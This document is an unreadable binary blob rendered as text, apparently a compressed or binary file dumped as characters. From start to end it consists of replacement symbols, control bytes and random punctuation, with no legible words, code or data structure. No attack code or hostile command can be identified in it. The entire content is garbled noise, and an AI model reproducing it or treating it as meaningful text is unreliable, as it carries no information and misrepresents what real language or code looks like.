�-��W��"Pj�F���s9ޚ�|L'7N�(Э��dG����e �`�
����HH��
�@���)-`(a0��B�/..�b���,&!!43b�\�n�pZ!�&�b���5��8'�=�D�4���8�t"x:Jh��~a�w<Z{��R^�L)P��0����,�fB�؊�n�"3.�X
E�K#bF{��gGb2�9��^�U��s�H���I����\��+륽�z+���
��z�����A�i�]��H���3�a�,:�D�u�<2�4����Hx�"$�&�Fb�Q>(x<Z�.��ua������K��������J�Ȕ�<��+����������H �pDYJ�6&�W�G$0ET��{iy�K��ܗI ,�G�i��#$�t�w窔���V�b���	���ȉ�����楴w���X�u����s������H�AFѢ թ@��P\F�s��@�9"1Ek�=�H�`� p�����~�!�g溺������I���!����b�A1�g=�eÎ�pK��ض��Y���7�2�5G������9��|��&p����O��@Y��J)�S�i�M��*������ȵk�؍����x� ��ܖ��!���c�z^� o@�v$�L3QU>�i�fw��4��駞��@҈�dX7�M��
��x���i���*r�L6\�h��ʧ/�6鍄���U�����M���d�,&�	�t�h8k���E4���tK����PH��LxB�K��� �0�&�ؘG��W���=��m�>�����H��HX�x饭a� ��y"��KD����9Ћ�d�ļ~�臠̟}� ��d��|ͪ�X��x�H[��vE��{W�Q��@�l)}�ˌ�غ4����Ө��I�+w:Q�(G��]�|T)��i����Q���q8�d��	���0��I��˚��J���`�V�ڳ!o^� �|Z8���)N4K�����l$i����Ȋ�5�F�j�ɍ_�E{��je������
��J����R! >�.�e��?����>���ҨT�p[�N!͘w��0䘠좊���`���"�|b�c������9�Ќ�>���!ad�����yM���	�����������k�r��j��tI�ǘw�[�[��=UA��|�n����@%�� j��dd%/���4�G��V����&��0��S� ��́+�i��`�T�L��R2"�<���xC��h6 ��ad��@��C�d�>#�\�˦%k �3�4��S8��=�Ai�`0SU������b&w���g��n��k�Ƀ��m�z�`8[��*�����P�h�'J���
��b��� �/��d���B��k�J0NP��ѫ��p��T�_�Z�=��C5	�w�ȣ^
�J���f�o�@DX�V��D�IHTТ ���9La(�i����!��HA`�J��
	�Ҁ$v	Z�B�zޔ"<��,�E��,J}r"G;��$��Yp��fhP�e��#=�@�����E(��U	^�_J��X��{�DU(�n��b ��Bx4��`�'r�:��ې��h��� ��+E �唥U�!�U��1���R��F�� -�!��T�� w�V�(�h����
���Z��2NEk���ݐ�[���w�K����ͺ�=�(>���<�I��@܉��C��1�Ӯ�A��N��h`##͉֘�˼!<hd�XŅ��c�A�Q�Ԁt���G�ZA~�r�
��p���xP�O� 6�H0`W�r���,>�y_P&��Z���%��v����h|c�P`�}�Á�I���3:r�l^����j�g��Xj�4�?��h��9��k����%m�w(�c,����!X���	��C�(�𓸴}ܬ������k��a
��+�(y�n/w��c��y�^	�����;�<���>�q��=X�l��n_��x����Q,=+������k�����L���,�D_�y���H,�?����@�K˰��h_�޹�����՛ [���Č:�̸��~����O푉�(�-?�i֢��� 8��ɓ����Ȋ�@Qx��� :�m�����?��u܀�Ԅl�x��9�0�N��0�� �<޻4?�t|�Y�w�ؐ���@?���޸��C|���h �w/���.��^��-���r]=x����.`���hx�^�������H���O�:�����x����_�K�إ=��>��Q?��$�뇏��ɉ�_?��(߲�k��+�<�л��P�7��F���,K����Y���eȾ[
ky�Ϻq���̅谀�8p\�6����?�ʱ�
냧x�:^�8O��A@X}����X����(=h��}��;����}�����q z����x�c`w���e;��ѳ�(����ϱ�n����& ��[���؊���A�ӱ-jғ�S�����}���O-�\��Y���x����˚����=��1 k鏎��м�X������Ȍ��?�}Ј*����w=�	T8ʩ
�Wq�/��>��x�����@��o���jL����`�]��	��4�c�����@��L�`���8��@�Z��T��р���-���6J�0������8��Hۏ�)gxj�˹w����=��.+|񀥨���%آ�vA�
���:��$x����+= ���������ѠB-\�����\(�C��������	b�[�.	��%a�K`�W����PK,h���ٙ�]�₷�x����j����g�e!X)U��؋<�/������A�0M��8��Ȏ\8���	
x����?�$߃�,r,Ir�LM�H��!r��)5�����{{�z�:%kp���wA]���<���TI-��+V����f8"g���b1�dћf���(�hQb��5"�P[�>��]��'���B��x���!�.�	}��L��}������_�����.�Ѓ���K���р�*.U,�А��و��hz'��.��_�4B�5��5�/��F͈J�
�Pݙ���J
i?����A-9��@Z��̀���`���.�e��8!�.��׫8� ����
�8�Q�?_�
8��t��r"��w+�:�?X�8<FM#��C�ĺ�ARXO��}
�����ꍙ��,�ベ�֬��p�������;��HA�q>�V���+�{���jI�����X<"_;j�/�ڋx��Y+�_�(Z��C��2x� G��8��9V��҃#2=X����&�M3��'S��&����*!��:�gN"�����X�_ș%��+�̳����P�x+Ts�*��k�4�W���mʃ���, %}����R�'b6e�ͳ_w�v���>7o��d��r2�:�v�3����s�T�B���ӈ���Pș�;'c�ayg(��I>���1�Bɍ�2Q��_�]�-���	�;>/�]I��K�I�<!h*>��C��`31��h���/C1� ��Dc��ęFc;Z�������(��h��t�X��y��B��(
�D��S��〔(O���lO
3(Bor��@��!�>h�0�mR����/SM�$ߌ(���<9=�l�w��ɀ9����B���V� ��="�2aj
���ʱ2�/��J$�`�T��n��l��&LX�"!�M���?O��;�]'�������+bi��H��C?]ե�8�����4��	»G[�<n�5лo$=F 2���5F[뵬լ��ԩ��Ȍ��Hc���8)�_�3��SM%����0LY���+U|�����tD/�A6���I�H��ߎ���D���;��X������ **����.
星�.
�z��<�CCҙ�ȃ��w�Ƥ�����ĳ��y�Q�Q�QPB�׬"�l�]mK��RS.�T��ş!�����+>���u@�#����Ivx�r^P�H�爺OB�>�E�ϰb⺥�!�.��	��nJ�OةKę�8���Rꊓ�"N�Vn�V`��Ҿ�d%&-���ߥ+�������x&\苾��D�㛭$��ZP����(x�zQ�8��N�?�T�J����(��2�"�P�ˊ2�?���
��H�`^��U�+���X�e�wk�f���N����K��'UXk�P]9�WS�+�Y��9�����mʀ�a ���q5����X�M坢���T�B����qJ��G���(����_ʒ������N��o)��ddE����5�"�+�H�& R�ÙeS6�l�Ių�5g�� J�C��9�h���V��e��H��},��_떵�&bb�n%V��f�zʔ>Ț<���(ng���3�p�o\����؍�ka5om�fUo6��FovV6�]����2�x��8w�U���D�Yex��"����	����񡉉��I�!h��>(�%u�g��ُ��H�+�\���XmF_�X{m �c%z�#8��&�=6��xX<)���k�݊����	��x���d���6���"����B
�@��}d��RP&C
� ���H۰���|X|�rԃŘ�iۤf��@��������qqƢۊ�H�vV?>���(���Z(XS����i�Ox�7~�U����>Fg���0��ӌ�L�x���X�g>�6z`UVA&kXw��{��+-îl���q�HH�q4pr`�ಙhe8:������g�q��̀����������$X���?����(�i��t�F~����3n���<9�?3��������|c-Kke-�������wz�����B'C��vx.�HfWaqf�qr�^S�۠rRA %튕��E��������� ��� ���� ��� ������ � ���!���&�'���>?00�;4567'"�L, ����NDEw,θ̋�� CFP���UU�TVjW�mn���Zn�A�d�R�xd~�����pwj*�#�(�䀛��po�.����0�9*M��� jL���<�-*����"�ؤ����"�+(`�ĞJ�D�� X�����9���h��؜�����s�bM���J�8�N'�K���N���9��O�i���h�� ��͢�{>�0��|��H���d���L�O��)!�'lCo4	�-�3(˓�{kON �#֕�ka[$���ad�wDI���V8��/���uQ�܀�����) px�"��8	Q���%R��c���&�G���;��~eR���f���j��X�`c?7����^б�֪Ś��{�����I����Ś� ��T��Ĝ�PI�I��x��99���1j"E��2I�U������hy�˩֪����̘�e8K�!ę��,|���H�@�;�h���M���F�����T�_�� >	�ep�o�:豀��� =��$��F�̀�w"���$�k+������"R PPEWUnĎ����Ը;.�l(��#�� ��p�]�'T9Ɍ0b��0j�Q�H� �,�)����0����-An�$Xލ�tɇ�����H;�����1�T���^� ������ʛ �9�'4¢�>s:���x����p��=5��,	�!��)T����������ݣ������m���!U�<�
a�B\�A��8Ȏ��-�+t��?j�3u����W
���mdM8���wX̘��L ��J%5O�h��Q��$_�W��K�T#MĂ�R������$�˪�J�^�;K�ݴ���)���ގs
&0�֭��6�IE��ĢP����x�׺��ˆ�?=�Yj���Z|Y��y�r���.�,��^� ����K����8-�y�{ߘ�~��RX����F8�����nV��?WE@�z��W�3�n��6zmP̘q����C���8�X3��9�$���� �4f�!��(X��w��~�X�r�<�(��v�X�HJ�2x�����|3�숪�����|�P���������B�����*�Nk�a#�k�V"�K�P鮒딪:�����\�W������I�8��=I�<�����(�"�~���ΈM�e����� H��qH��s�?�(.AK����_�)�h��lϭW�'�hh	�����Lxux����	�P�l�Y�ĪJ��(���ם9����
`�� z�i��󚡜�9��9p��H,�Ubw9`]����px
�h|Mw�ݺf4�@�`�1�Cp�ɬ�,�PȌ�q���N��q�H�Հ�ȗ���lD(���F�P0���;��P\��[ �1��d+�۪��8�� ʔӪ�!!�
�A[��|��N̰�a��0�ԑk�L��V.����{���.u`�Nل&�
��y�c����ɧu�OflY��p��d��p�exl=$=.~��n�ծq�O@=��ı�+3@��f�çٽ 8h���@������=w���ѡ���P8�@>2��.��N1"ȷ����E^�// �2b=}����~Q�&���(�(�����CA�D�����P�=��X���6���2n8��~��8X3�ȗ�I���H��	U�x��� 4(��@�����]_:3
@mT�s��7x���%���K/��%�ܳC\@@������i�����U��?F��I�8uc���\�� !�"��M7����2�����ߜ����/�޾F�\0	J���k���N���wJ�WEA���Rd�
��đ��_S�h�L���6�1@���L�� �Č;����������P�$ �=��mH(oK�4��Ŗ���]�K�{#�����j�cSV�#.6�`�%��m�o��X���Ϩo,�����j��\2���ɵ�o�a�h_���.��	c�?����P����������X����Ubn�b>tZ�X�@�S��H�E@���x�r�f%Dg�
��>Wu z��𗪤�w�������Wh��T>�����99	���#�$J��ڤXJ��: �W�����1���n�q���[R�P��`n2�CE�<�v���0>�Ĩ�� w�%�EB�#ܭ�|�1%��p��b�!����B,.Q�L�ɻ��#����)����W�HAkD]�]c*hk�Y�1�l!��z5ˏThx�;j%�����Sj}��RI���bz[���{�LKA��魪|xݾ�j[�^ ��F��H0A���U�"����h��w�4<�j���	?��O�]_)+PMET�������R�`��/j���z?9����/��<a��\�Afb�}�֤��f�'H���e���:���گ�)��/?ڎN���ި���������>o�2���
���4�Ӵz����<��X��|�������۷(
7\���������x�����o�ֺ�<���.���-ς���fL��p��,�
ʨ~߂sI���+����j���ˣ�w�+�*��M��p��k�b�m^�L�R��Tn�`�:��X������ȷ��+��)X�,�Rn� ����n����CO�x݄ɴ��nL�����,{�U���
�Ɗb�d��݆����;��>�*9�T��D�	�y��[
:��i�	����h�w �9	�	�#���	�M�2���	�; �p��x��H� �LL���3
����Pm;�Z �BN�f�� ����N��PH�8���߁;�aLw�ٰX���OO>��9����{~����ix���ɞ������HڍX�~p�%�V��h�T����'����7,�?  ��� (X���ܩ>�X��
�����ˍ\��D��hO��o��=�����A��	o��荸�������с�g�vy�3,���|X���ɐҮ���� (�*���ؾ����Z����Fٱ��n���ީI�¬�F���.����;��Hf��*�*މט�9�g��,��~w���H��*��(غ%����øXaN��q��1���7�����߈��K��͌ry�������SM,8����o��A����D��^0��͂���a�8L��߈*��"�Y��]�����,�!_�g)�H������j�*����	�\^���F��^��n�!N�T|���Q��߉O�R����7���hH�"[������.�3�`��y��U|���������������l		*�D����.E�w���ׄN�V+��kin����ʘ��H����ʨ�b�Ko�X����!��*,��L�I>�Q�k��w��	+ߩ��?����)\��菗��������:������y(��*�t�����+�|�B��:��*�K��~0M��H(���j�����H��R	�Q�����b�*^�NA,���~ B>��8�D���������9�*��r䱃���ᄴبϪ��i�]�����k*�)���w񠑇<R�G�����2f�$9錖�(]>��M� �[�m.� ��P��)���w���C��*�:!K��k���gr);�A�* �~��((9Ș�Ͽ�ipÉ�����������,�+�![������������~��	چ��-W?���b�2[?
��)�s��ȋ$y�s!���w��X"�Wˈ�Ȉ���F%�ص� ���	Q��XR�;��X(��H-�H�&3Ʈ�	����c�w�"P�w���{���A& Ե���9��� *��B3˲8�����y�H8aQ�1{�ϋ6a2d�w!����x�$م�x6�؉d������`�~��^̌��5��;q�ޛ���y��ԛ6�	��83���b<NI�ذ�9�K�D��9�+%H��\�"6��x�7PՎ=���B�o������
����$��f��2k�o��ƒ�}��������ي؈���N	0�ʋ��M"Y7��j�;7� �;�I�M3@�w����W��#�����3�I�O�ٔ҃8�$�i�J��/���J<p	� �i��;���4���[x�x��b������ɯ�����Fx��$:�ى }����D��	�4�C2�������r���	@(�&���a���5�=~b߹+�d�n����"x+H����1�߈A�5�(�Rs������ͯ��Y�:�
�ړO����Z�u��It��(M#4�P��.�r���;i>�׶̂�"H���w���=�)I���}b�ND�{Ũe����Ĭ4Ɛ�n�j�E"�8d��XI�����M��p-:޷D"��?y�ܒ\�m��:���\�U�d�:�ċ�UGؕ���X<\����T���~�&/ѩ	����3H�ߔ�ۉ�L�	{��NtN�Uݐ�H�Y1�@�@��_�E_�EC�������Fu�½�S���l"1�Q�Qe��,��5Q��	���eQ�EQ, }�_[������u�Ȉ=E�I�OhD�O,XY %�i�w�Q��nL�rR�'�T�4�hZE�E���8�����F΂��QPUE<-UUVuUh�������{�Y�II X��2�7��6�T6�E�aS�T\��4��2\�� bP�E�7>_�Q�&UQQ��i�i��i9iXjCJ�V�n� ��*��su�gT��W�l�R�T����ITE��S��O�,���L�.@9k�h�vkȶ9�4��l��l���G~)ˣ$����XRNXY�6j��m�vl��,�h�xE��k�f���wFUnu�$���vn��]ˆ�m�YE(V�Im�m�Vo�vo�S��hm���i��"�6`�f�V`v`�6��i��av�����Fo�K3��؅�EYN�`"6br5P(���7��� J�]�F�k4�a6�a7�k�aN�dj����Ei�@�j1��cY$�e^&�o	�����8eX6�����x��e�U�dHVfd�nK&��
d|avϐ&��a3{r��=��3�e�'b��x��H8�3�[ㄇ�c�g�e<��3cgff�y�q���G}�zUUN�܋qfȄ�bG�eDh+��x��e��P�y����K�RT��y���y؏xy�}��7f�Gyv����وz��}���k��x���=�6V��w}�~�~��~��~��{��SV����X~��}r�������\�z|�����c���F�'n gyЧ�X��yp�q�q�q�q�&��>qwq(�{�0���
�P|)r"7r)����q�������������������	��q�����������������w�
 ې��()��*!"+#&'89��==0.9-�56 $�5?/:�J�>C0MN��/%DE[H*Y<6���6K��FGTn@mn\@lnRay}`qr�Akw6���(�̽�C���WX���j*��L%J
�ڜ��.��"��O��M�Ag���u���?�����}�k0�Uv��xc����q�R����+��b*ԙq�Yc!�w�㸛�;�w���بҬ�{n�^�aZ����SC�$5���N�0�A��Ȑ(M܁�d�mC8`^m��WH�%F�P�;kʷC�n���Y��$�A_�a�qU~yD1��_C�ݺQ+ÏK|(�l5r�''MZ���.+'a`1�ˆDE#���r׃|ic
����AS�[�i�1�
��3����6���qV�����x����Q���e�j�5˪�[�Kضdi��t,	��J;m��δ��+���,�0���w����������|��g�!m�[���vK+Ɠ����A�hW}�S������1�R�:��n� �m���1j��zpQ� ��+ ���*��n� >�Q��z��av[Ɏa�� ��Ua�l*�������1e�� R��)$���u�@��1��+���b���:�?b���-5Բ�Y�~G�	�P.��1���D�$ƣU˞�B!�96��π����QH��t�/�c���Z��3g���5�,ewk�\jN��J�48��PMY����������M�2�{D)��ES���CU��: ���U�zn��.qj_�;�:ڼF� ���=���j�c�Lp��}�Z����o^���K�|=5,�)�,�Ⱥ>�N%D��3� �_t.5���#"���.7�hr���+_���#��/nX�V��(�}}��[�0Z'��A�)cpeV��;;Wf}��N�X]�S��7�5��=;��B�S���:�HQ4r6�M�y��~�$"w� �{~�SF����Rsz�o��Tę���6��\�J��C{V����1q`��	k���[���hW?�'q�����(B���]K|�-6N�x	�P׉��5�����x�0�\��C�t�K`Ԇ�.
W�xY���𿼪
@Jqi���ꜭ`��
����﮵s�a�4�7�_�Q���3��p=x��R��|�L'��d)|&�L��'��{�% >�r��}�+�O��}�ز=a�pp�@Q���T+v��rkw�Uc�@�JY$�����Ns����|l�Y>@��Z���Du~0@��ϫ.�l���M���4����e��_����w���;��yM� �@y3����B�i���K ^AF��"x��f/HSA�*�.�a�Iv!Ŝ�P�{
� ��cCH�����YI\h��pCQ�a�͐��B[&�op� ���<�2ڿ�AM��V�� J��#�׹|��r�iЗ�@Z�u�4GM��N��m�p�&Gèw��e�o�V����{�^92C.
�a�b0O��J;��4�m%:R9�΀E�Y �X��]��R��ҤܥL�7�4Q�.��c�A��*=:«�\��D��$� 3l{�)i�"ك�;�66٘*��ޅ���$����CMj�"o�,���SWE�;�n�[R.���TV�P!z�����2�&F�C��G�,�;lZ��M���UZ��h���/��[��	%�'N���{�M����VJ�L�]�]����a�?�qiw�e�J�ܑӥx�	ڼ�	�D�e��0q��Q��q2�Ļ�S�y���HqM��;7K�%�L.��@��Μ��+j�ڮ��
�2�P˨�f@�&�ẀBrx����$ڏB�����a�cѻ��&��V0�?�==�	���f�c���n&b(�S�ݵ���iQ%6���	b.@]"���kW�D6�C�8Te�eܮ%�� >�2�Q!4"���2H�ߢg�!e�;+�sЋ� $#{�3wd�ɟPs����]
/e ϙ�-�d!?��l�A�.F2!ʖzw��!��O�;��LQ�آG-¿�1TOӇaM)ze�'�^ҕ����0J5B-��4�"*ЅoT�a-=9��e�:�P�b�+_?VS�T�c=���e ͆\�n��%���J�ǹ����I��7�V������^�^@K���XS��&-����PǬ��8&�&C���5ҕ��}<Z|�1vo<��\�O�!�ЇǿkX
��.6suS�Ǧ@'&�w�~kݹ[�k�&�g����%�vR
���})��#�&��Qf*&��vm�Z�v�,_�����ekrh�}����w�ky��5	,4�����+@O�Λ�%���#��=��~Y�R��<'�I��O�y��$���SR�|�unZ�1Qq�֓`[�D�zpU ��P	e��W8�gZ����v���ϩx�Hn�5���~)���A	B/	����۴��_��_��\�ɽV?����j��2ᙬ��������w�����_��@�@�7�w<�i��P���?���{�/ȷ]҄n�Ԫ��J�Aܷ�Ҋ`�}�=�ʝx�	�����p��b߹�l��.���:��]�i?���L-��iگ��9;�>��\ܕL��2�������ݓ�=������h:��m����|�Ē������O���)��dK�;��I�����n�鱻������f����K��߿UI�]�%���L�E. w[ l����ˌ����w�b�Ƀ[ �,��=��?�x�L;��ە��6�@*�{/��n�u��%��m�$@��-�4<��?�X�L.�LoLl���>��G� /��O�@�``��������w}���"��mٜ}�����D[�1Ӌ��!�ƨn��0����$��,��K/�'mg���@�?-����tۓn�����6���<��T@�Б�@K�K���́���O����`k�A�D�i)�30����r~�w��a�1�����q�������ɯ���m���a���h4��ei�e�q1��N��Q��~�����mO����ǀ��hH-��qA���4��P߹֌��1 ��ݓ���<���Y�����:���j{�0_�a���U0�b mz]~����/�M���Э�����y�zi����p�\a��y��P��Z�7��GQ�qQ��f��
�ǐZ����v Zw�.��n1��u����
�}���Ŵ�(y��i
�����΀�����++�,n=�5m��O,��9������W0��!��)����>��I���p����Zq�;P.-Z�������� i���q ӂ���켚�����y���-+=������]�����/D{����� �+"��Rׇb�շ�����@�о�0j�@Ηߢ������J��� ��4\����w6�-.	�-�
����Ln"�2~��o�9��L1b�΋:�a�.�2	�٧��U#�l� ���EM_�>$H��$Q�1���>b��ձ&�A����^���݇���V/'��6��H����+˃
稲��r�؜g���s������R��;���۲���g,%���%r�l)�w��y����Q!��ŹI��,��	��crA�/�$����cV�L�Օ�<$��|�����Аj��aw�n�ۛ�� ���������S�^p��y,���Er�����ٳ�� ��3�z�Ca j�����<
��ڎ��=�����>��]1|���0l,"�8�0A��tm9󳶔ґ6l"��J 2K\��_��U��<���xT��q���,Q`|��$�6���nl���'2�>|� >$V�D.�s0��+*��~*Aڱ���k��$�q�{��H0�7 �4���uc�#��swI��:j,x&��(�C�:��6a0�Io���ەL�#�bX 5r#�M4�,=R���?�"�T*���U!<ތ��?&���k?��Lk�*3����_�B%�O�Q�ܑ��	�������tJ�T0,��qݬ� ������+��2�{Oh>��h�z</�	݂��'ZA5�Mے睃�\��Q /B��@��7�-��(k�����������A��C���~-��MK��,6����Ҏ�F�Ni��:w27%ʴ�	���*�ہO�}h��]+#AAU(" 8�1�O��� ��N�ھsBP�Lrp:���T��>%� -_!ܩK,H�	�Y����KA��ԛ���Ϣ�B��:9Ű��Y��.4<!��x +�C�tըd�5�5��P9��G�䊂/��E j�B�A�5�d�:؂0z�u��%���"���K�-�ڳ/���P\r�+��}�Pن�
^}q�q�\���坿KC����&�_�u?����Y��\�˚g#w��ґ+�¼/�2���<���!��4�"�PI�Y���<���02��+�ɛ�,�el�􉪋Y\/E��9�6Y��j�.'.i�"]�L�@��Y����!U�D�+����G��/�>UC��U!�P>�U1��#�?�<[˟5�-��QUPM�W �Q\U�_�W��Q�)���U�QC՟c�T�����]^���ԆO��I穱���Jx�c�Y�i�C�ZJhO�QhQ��hz�@u\Z�9i�ۅ�V�x��r$��"Yj[sP�+W��e���욷���U��*k�:�	���q�������������������	��q�������������c���w�
 
���()*+,-./ !"#$%&%���<=>?012342�'IJKLMNOL:5CDEFGXY@\]^_PP�ZTUVWhi��Qno`a`Bjefgxy�b}~p!�ztuvw1z����Ճ���԰'(K���9*0����T�B*O�������@��¢AZ���i�����5P���G���!��< (�˕�\ۜ�@���Ռ9�u�r�(������^���P �Cޘ�>mw�*_j��%�a2L.�Q7��1�����խ��U 䞃��1:3I��3=s�X�@{����J	 �w�EƧ���2����cn�kG.+�
}�`ngP�tv|
�o��^��� UP;b5�oyk�'�2�!'�]�k^F6�.�?1�{�!��Qp{C�?�Era��1�h	H�ҩ&M/\�����������Q�������ҡ\qh��:���o��7�����W )8+鬔j]��ɀ��.,�,!�w�S��ƣ��
����ﭳ�dpO��Y_+��֯u���	�.ᨢ�ͺ���
O��jh�����-�a��y	p/��¯ ��B���z���a\�0 o��A���j�(u ������""�/(�,���a&\B&��B/+RP�Q ,$�$�.L��B���+�B �ba��'u�p� �`?K��d0���A�Zʤ�&�:f&\����a�8.n�Rc'�-�3�2<��>�l)u��'��ze�#@wzv#��-�с�EҪ�3��t��;���"���-�T ����2yF�- 㻮��@�����::z�Y\��H��N{]�q�@ X��}�g���)e�t
깪`N�H�ߪ�4���?�,�e�8�%���3M!��@3�	s�ǧel������E7v�M�W%1�,��y� l|}S=�o�}�Nz!;qc
r�+�rW<�M�U2�8�����;�se0��k-���h�w�x\?˴�L���zޗzR_c�0w|^��v�_�׳RS��aP'-���Gqp��s6�~x�V��7�lgFP[�� �j�Ȕ<�`���جM�SX���p��[��Y�I���v�׋i�H�yǨ9Д���a� ̽$A���J�^����Y<ʊ�E�Y�Q��>�*��E<���15������ɉ5�D��@*� �D�䚚$*��m=��˄f��7����H�k��߼%%y��MR ʝZ����60?|��������@�N	�E6bp;�~�w���T��,O�9��*,�ݬ@��Z����E�n!���KGR�Z�`$�#�n\��¥"C�R5�%����th�AL�o	�"��W A��[X�c�9�Riz��ܤ��@\՛\.��A�C�p��
��ZD젒m��&��E�k��93Ǣ�J n�R�F������QP��&��|�,\nX���ۤLCTQ��9�YT`��bY��K��qҜ����|���)γ@>���+A�����ۗ��.�^�B���w����ٴ-Z�!� sVQܢ��e�dn�Z�+վ�2F*F�(X��C���o���#��@ u��$�j�m`�&P��]��q�68:�Y�����3��	˟�麳�e#(¤߻I�ĘC:�Ld���7v��+�_!\#�YI@�S�B��"�? P��_-Eue���ô�������>=^��?�Q؂�[�_�/S��mLU�q�3��)a��IJ�-/�M3�		�c����p~6��&�dC�(�>�j!�w�%A�c�P*;*�0L��kb�5ʵ��A�z�?"�jf�j bڪn���Io1�Ї�Q�OW�N�lL��<)bN�|\M�L@�����m�\���&�����K��f��^�W���=�V��]Dm{�����;�B�C3��5$�d�h�?���{nY�-ݟ5����"�`�1G�v�}�CV��@����Ad]�+f�C�����ŵ�zmK\};b����M��� q���2\n*����*�*%6;����g�B*�|%�wO�ⵦ4Ih^8�=��1<ͥ3!�S�Q8��)����q��>8�ۓb���e�p�|J1��`6�F�������7�Մ����j��ag�;��=)A��ɒ�7����E���k��O��z�lw�1B�
zE%tm��qU���
@�n�G���s4
�oQG�(ץ��� v'y�ua��rN�}"��b��0]?��$sbԇ� 5v�95%�w�ZGf{/���3Z�v~2Suf�G3VF6sug�4h��pwJ�vx �4j�GpN�vy4l��qB�vzG4n�GqF�v{(�5`��rZv| �5b�Gr^3v}85d��sRSv~0G5f�GsVsvH�6x�tj�wp@�6zGtn�wqX6|/�ub�wrPG6~?Guf�wsh�7p���Tht`�7r_Gv~3wt�7tk�w�\wv~G�v'wv{w�������������1؋�����	��	��	��	�	�0	�P	�����
��
��
����
��������������������w��������xȐʰ���������@Ġ�ǐŰ���@�i��8��X�p��뀈����0�P�p����`��ဈ�0�P�p��ø��� �   0 P ����@���������p(�*������H��8$P&p8�:�<�=��# 240��`H�3�L�ː��X�n��P�`�pZ�\���^����F �pj@w� �`0dP� 0|�~�~�H�K�vpu���u�����v ��7P�`ɠ�A� Y���P�!�`�q��R�P�D@S jP�A	Ё���b���fPx0x ppȡ��(> $ % �5P�����L���J�����FH��A����� �(����q\@�@���q����ȁ�h �
�!�{P�1�Qw����!304�����q�qƱ��ӑ)!��GX�q8q:1�a���!2������H���1z`@1�����1�Q]q�&p\���Ȍ~?���RQ��������Q���z�|���i00�s!3agQ�����(L� �NAA�ˁ�a~?�h���.�q�"���X������؀�x���9������X*�Qeaw���A���}q+���,>��AU`�r����X���-K�(p�8��R�R-, 8n����V��0,��q)S'*茥����؎숎�����)H���Ua*d�+�3�yq&a ɂ,β!�����![�[j@!�B,�p���(,�-��- -����x��2"8�&RF�X!#���� �Q#�B)�r.�b6•��x� ������ ޠ���٘,��`��w!lb%q�k"m"&�"��%>�--�-/�'�#��8r�#qr�Ɂ.(_a���HB
x(A.�b.�5р�ȁ��Ǹ�%]�48%�!�8�������X��:�,bm&eb&a!�;�c&��+�'|�'Mҩ.ju<ȑ)�#������(����+0�$��$�ߨ��X�����C9�#+2%�ш޸��荦��S>My�W�d�;�S&y/:�X��3&���S&
?db&��w#x,ȓ<�""�x@�%B��Q������3'�A0�8' ��.0p���[A�S=�8�G����>]R;=X hЈ8���	����0�!�H��;cB&�x���5������8��S:�3?�A��s0�1@|PkC1�8���������rY6㋸H6f��(  ���r��x�m#3R)�S2��HN�&p��2���>��%2�:�1��������ߘ?��,D�4��B�JM3a����&�X��JTs&�whS ����ȏc�������<��҂w��a��܉�G��}#����Ӏ,� 1b��H̸=l1����s<'3H$3�;�>ӱI��������}ʋ����(���K����J'�&��Z�@4���@J�Ԁ\�E;���T4�$�z�(c��؊����؎��{���B/�O�6p�+L�Z6�81p�M{���$��2p�M��N�� la���b��N�d�xHE��DN��2?�hO����Rw>���c+
Dr�?�M�!�3�RI�;8��(H�	qA� �x�p�L�� �hA�8�#���(BMK
(�2(��L�)ی>��r�m�����Y+�D
(���!��x���=�Z��Zm��aDԓ%�Y�3����$x���,�x�0/��Fo��;�xt�� Fx���x5`A��L��B눋3t��iG��^�?q�y��X �l3�A"���&\1�y1�j�C�Y"~7��w�����H���브�b��H�x��*��\�C�N a*$ NX([�A[������(�nnE��(�p��ď�Ȁ{A�!���	�A�ȉ��+��5�{t�T �%X
H��TR�����B�hL�HO�����(4�ɴ_�'��+�����1#��Ɉ�h�y5�I��%1,��S�xZQ�)�ŀ�Ȍ�t�V!�S���\�d����X�O�[� �p���R��R^d9P�;5��H��Q ؏X5I8!�"&��w�\�]
����u���E[��d0S04 ��U(i�Ϧ��vȎ%^9j�k'҂C�)V�>�q�h	�𘾳����hm��C+�2������.����HH��\�(K�fH�i(���h�Sȋ�"����(��6�o�5��x�>x�Qt޸WA����C�Ǝ�T��?V JɅ0�f?��!Vb$vb!�!�f>�8okx\���]C���v�����؎ypX�U(}p�ڍ�����7m�^���u���qw��������o4�.Ė��6�߈%}��1�SY8�jQ⸀��a�0+13S����iL�Ë�(�C\ę@u��\��Q�8k��e�.�V��&;K�A=fnޘ+l��7ŀLUck ��ŏ�؊p��聰�ɸl��X���8Cf�XC��M�+��x{�{��&_<؍��P*�Z
���x�(��xW� 8���Q(}���x��S茮�e�xZ�Dg<x[�0��~ȅ~����S����A�%�e�dIuFx�c�wf�(c����޸A�U� �7_�5{��C�hA���x�p�C=8�Qv��(�����6M�Q�!#�~�%�e�hQ��#�hR�yI�D��7!m$!\�!�gn�k���y��]�8&���X�z�7���q��2�"G��~�H�Z4��HPx�Ң��Yv��ۤH�>���
��������� ������)*+,� !"#-%�ٍ�9;:=<9��+�����=�7ވ>O=A?N9AwN�������Z�^]����^��XX��㿀��N��)�lN}~N�)���v���0����ʊ���()K��> �X�����޴�m�������Ϛ���q+ᙙ����@�����:1"o*���I�>$9Ԩ˕�h�ع�ȁ�ѻ+}&�;/�T��m�1��(:;�mI?��(�KϟH�pu��� ���X��a��	H
�H��hH����6��j)����E�����������š �ϧ����[w�����m;��U��ӈ�߉� ��"KJB��(��d�#:c�%��g�
��$~���T�c���2ȵap���Up{̐U�j��H������ώ�P����y����H�4�Ȭ̈�5����t��B��%<��2�K��=0͍pM��}B��)��L��ԉ�<�����K���T��uɝ�Ri+�X$������M��kֱk%�H�iy���L�^�} �W������x���l�P
�*o���a����@�hwi�`�� �t��,�����H���R�=�[,��+�i��J����Z,$I��]���Q�����7���x(ϋ���E�h@m�*xǊ�Ti�!��J�?�s%�`�x
?o�K�Q������H��\�	�o��h�b���4����8���>����1�=D�;����\�H�Z
Q��&~�{�����:i|)����8;q|Y#�{�kN�����%џ�XG��$g�������Cw򧪙� g�u��؃�[��& ����[j��bxK L��#���.	yϤ'�Z����-�&�_�E�\��N�@�m���jbl	mިq���1����wt�	��k|��P�Y걵P��Ms��8�p�6}�Ҡ?�?5�Q��R@�r�K�����×��@$��Ά}����t�:h��|kM�J�;A�֭UX�A����84Ʊ0���U3.n��j���h��<7(��=�ȡZ�ٔ,�F����ɈwL��Y�������A���#"���g�F��*���,@�u`j.����T��b�@4��e���j��D�~�[�h��(��ɜ��4��I�`מө���J�ܨ
�h��O�Ơh5�8���s��~����y��$D�\���*퉳p���w�� �����
